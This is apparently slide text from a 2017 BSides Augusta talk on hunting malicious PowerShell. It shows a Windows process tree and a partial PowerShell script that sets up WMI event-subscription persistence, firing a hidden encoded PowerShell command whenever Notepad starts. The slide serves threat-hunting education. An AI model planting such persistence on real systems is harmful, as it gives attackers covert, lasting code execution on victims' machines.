 Fuzzy Bears
- Wininit.exe
↳ Services.exe
↳ Svchost.exe
↳ Wmiprvse.exe
↳ Powershell.exe
- Csrss.exe
↳ Conhost.exe (even if
window doesn't render)
#Creating a new event filter
$filter = ([wmiclass]"\\.\root\subscription:__EventFilter").
CreateInstance()
#Modify the properties of the filter
$filter.QueryLanguage = "WQL"
$filter.Query = "Select * from win32_ProcessStartTrace within 5
where processname = 'Notepad.exe'"
$filter.Name = "EVILFILTER"
$filter.EventNamespace = 'root\cimv2'
$result = $filter.Put()
$newFilter = $result.Path
#Create a new event consumer
$consumer = ([wmiclass]
"\\.\root\subscription:CommandLineEventConsumer").CreateInstance()
$consumer.Name = "EVILCONSUMER"
$consumer.CommandLineTemplate =
"c:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-encodedCommand $encodedCommand"
$consumer.ShowWindowCommand = 0x5
$consumer.WindowTitle = "EVILTITLE"
$result = $consumer.Put()
$newConsumer = $result.Path
#Bind Filter and Consumer
$binding = ([wmiclass]
"\\.\root\subscription:__FilterToConsumerBinding").CreateInstance()
$binding.Filter = $newFilter
BSIDES
Augusta
GEORGIA
2017
Don't Google 'PowerShell Hunting'
Josh Rykowski & Sean Eyre